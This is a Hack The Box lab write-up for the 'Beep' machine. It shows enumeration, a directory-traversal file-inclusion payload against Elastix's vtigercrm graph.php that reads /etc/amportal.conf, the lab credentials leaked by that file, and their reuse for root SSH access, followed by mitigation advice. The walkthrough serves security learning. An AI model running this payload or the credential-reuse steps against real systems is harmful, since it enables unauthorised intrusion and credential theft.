Beep - HTB Easy Machine - English
About
Beep has a very large list of running services, which can make it a bit challenging to find the correct entry method. This machine can be overwhelming for some as there are many potential attack vectors. Luckily, there are several methods available for gaining access.
Exploitation
Enumeration
The nmap scan revealed multiple open ports running various services:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN
80/tcp open http Apache httpd 2.2.3
|_http-title: Did not follow redirect to https://10.10.10.7/
|_http-server-header: Apache/2.2.3 (CentOS)
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: AUTH-RESP-CODE USER TOP UIDL EXPIRE(NEVER) IMPLEMENTATION(Cyrus POP3 server v2) APOP PIPELINING LOGIN-DELAY(0) RESP-CODES STLS
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 790/udp status
|_ 100024 1 793/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: IDLE Completed BINARY IMAP4 CHILDREN X-NETSCAPE OK MULTIAPPEND MAILBOX-REFERRALS SORT=MODSEQ ANNOTATEMORE NAMESPACE ACL QUOTA LITERAL+ CONDSTORE SORT LISTEXT LIST-SUBSCRIBED UNSELECT RIGHTS=kxte RENAME ID CATENATE AT
OMIC UIDPLUS STARTTLS THREAD=REFERENCES THREAD=ORDEREDSUBJECT URLAUTHA0001 NO IMAP4rev1
443/tcp open ssl/https?
|_ssl-date: 2025-09-10T20:38:53+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
793/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql?
4190/tcp open sieve Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open hylafax HylaFAX 4.3.10
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com, localhost; OS: UnixStarting with web enumeration, as web applications typically serve as primary entry points for vulnerability exploitation:
Tip
You may need to adjust your browser's accepted TLS version settings. The Beep machine uses a very outdated version. This support page provides Firefox configuration guidance. For other browsers, consult their respective documentation. Note that some browsers don't allow this configuration change as it poses security risks.
Attempting basic SQL injection resulted in the website denying access without displaying any error messages, indicating that injection attacks are likely not the exploitation vector for this interface:

Examining the page source code revealed PHP implementation. A feroxbuster directory enumeration scan was performed but returned no successful results, suggesting that any additional pages either don't return HTTP 200 status codes or are located in subdirectories not discovered by the scan:
└─ $ feroxbuster -u http://10.10.10.7 --silent -x phpBefore abandoning this approach, I manually attempted to access the admin directory. It prompted for authentication credentials, which I didn't possess. Upon canceling, the website redirected me to /admin/config.php. While I still lacked authorization, this provided a valuable hint about the application structure:
Redirect to:
Foothold
Research into FreePBX 2.8.1.4 yielded no specific vulnerabilities, but investigation of Elastix revealed an exploit on exploit-db indicating the application is vulnerable to Local File Inclusion (LFI) and local file read attacks.
Testing the payload /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action on the page confirmed the vulnerability works without requiring any modifications.
This page exposed credentials and usernames that could potentially be used for login authentication on the initial page or SSH access, though usernames were still needed for successful exploitation:

I extracted the most relevant environment variables from this configuration file:
AMPDBHOST=localhost
AMPDBENGINE=mysql
#AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
#AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE
#FOPRUN=true
FOPWEBROOT=/var/www/html/panel
#FOPPASSWORD=passw0rd
FOPPASSWORD=jEhdIekWmdjEReturning to the initial login screen, using the username admin and password jEhdIekWmdjE successfully granted access to the admin portal:

Given the successful authentication to the admin portal with these credentials, it was logical to attempt SSH access, especially since port 22 SSH was open. Fortunately, SSH login as root was successful using the same credentials. From this point, the objective was simply to locate the flags.
SSH connection required specific tweaks due to the machine's outdated SSH version compared to modern terminal configurations:
┌── ➤ beep
└─ $ ssh -oKexAlgorithms=+diffie-hellman-group14-sha1 -oHostKeyAlgorithms=+ssh-rsa root@10.10.10.7
The authenticity of host '10.10.10.7 (10.10.10.7)' can't be established.
RSA key fingerprint is SHA256:Ip2MswIVDX1AIEPoLiHsMFfdg1pEJ0XXD5nFEjki/hI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.7' (RSA) to the list of known hosts.
root@10.10.10.7's password:
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]# whoami
rootUSER
[root@beep fanis]# cat user.txt
5e202e546efa613.....ROOT
[root@beep ~]# cat root.txt
ef2972e1b1186d.....Analysis
Primary Vulnerability: Local File Inclusion (LFI)
The Elastix 2.2.0 application contains a Local File Inclusion vulnerability in the /vtigercrm/graph.php endpoint. This vulnerability stems from improper input sanitization of the current_language parameter, allowing attackers to traverse the filesystem using directory traversal sequences (../../../).
The exploit successfully retrieved the /etc/amportal.conf file, which contained sensitive configuration information including database credentials, administrative passwords, and system configuration details.
Secondary Vulnerability: Credential Reuse
The extracted credentials from the configuration file (admin:jEhdIekWmdjE) were reused across multiple services:
- Elastix web administration panel
- SSH root access
- Database connections
- Administrative interfaces
This credential reuse pattern significantly amplified the impact of the initial LFI vulnerability, allowing immediate privilege escalation from file disclosure to complete system compromise.
Mitigation
- Always look for patch notes and update the services to the newest stable versions
- Implement strict input validation for all user-supplied parameters
- Use whitelist-based validation for file path parameters
- Sanitize and validate all user inputs before processing
- Implement proper encoding/decoding mechanisms
- Never use default and shared passwords across all services
- Implement proper file system permissions and restrict web application access to necessary directories only
References
The master 0xdf
Elastix 2.2.0 - 'graph.php' Local File Inclusion